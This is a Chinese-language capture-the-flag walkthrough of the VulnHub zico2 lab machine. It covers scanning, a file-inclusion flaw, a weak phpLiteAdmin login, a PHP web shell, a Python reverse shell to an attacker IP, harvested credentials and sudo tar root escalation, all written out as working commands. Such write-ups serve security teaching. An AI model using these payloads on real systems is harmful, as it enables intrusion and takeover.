Vulhub zico 2靶机详解

项目地址

https://download.vulnhub.com/zico/zico2.ova

实验过程

将下载好的靶机导入到VMware中,设置网络模式为NAT模式,然后开启靶机虚拟机



使用nmap进行主机发现,获取靶机IP地址

nmap 192.168.47.1-254

根据对比可知Zico 2的一个ip地址为192.168.47.163

扫描Zico 2的操作系统,端口及对应服务

nmap -A -p- 192.168.47.163

发现开放22,80和38665端口



目录扫描

dirb http://192.168.47.163

访问网站





将过测试发现http://192.168.47.163/view.php?page=tools.html页面,可能存在文件包含漏洞

输入page参数后输入文件名,发现包含成功存在文件包含漏洞

http://192.168.47.163/view.php?page=../../etc/passwd









拼接/dbadmin路径发现登录界面,且使用的phpLiteAdmin框架



弱口令admin登录成功

获取shell



使用searchsploit工具扫描phpLiteAdmin框架存在的漏洞



写入<?php phpinfo();?>,之后通过文包含执行命令



被解析了,说明漏洞可用

写入一句话木马

<?php echo system($_GET["pass"]);?>



反弹shell

http://192.168.47.163/view.php?page=../../../../usr/databases/hacker.php&pass=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.47.129",7272));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

kali开启监听

nc -lvvp 7272

反弹成功

提权

进入到/home/zico目录,查看to_do.txt文件

cd /home/zico

cat to_do.txt



进入到wordpress目录下,发下wordpress配置文件,查看此文件,发现账号密码

cd wordpress

ls -al

cat wp-config.php



使用ssh连接

ssh zico@192.168.47.163

sWfCsfJSPV9H3AmQzw8

连接成功



输入 sudo -l ,查看哪些命令具有 root 权限

可以利用tar命令来进行提权



进入辅助网站tar | GTFOBins



sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

提权成功